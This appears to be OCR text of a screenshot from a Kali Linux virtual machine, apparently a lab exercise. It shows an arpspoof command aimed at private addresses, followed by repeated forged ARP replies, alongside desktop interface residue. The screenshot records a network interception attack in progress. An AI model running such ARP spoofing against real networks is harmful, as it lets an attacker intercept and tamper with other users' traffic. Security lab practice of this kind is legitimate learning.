 Kali_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:49
Trash
File System
Home
santhosh@kali: ~
File Actions Edit View Help
┌──(santhosh㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.220.234 192.168.220.3
[sudo] password for santhosh:
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
8:0:27:e0:e3:45 8:0:27:0:68:53 0806 42: arp reply 192.168.220.3 i
s-at 8:0:27:e0:e3:45
Right Ctrl
Search
7
1
32°C
Partly sunny
ENG
IN
15:49
30-09-2024
PRE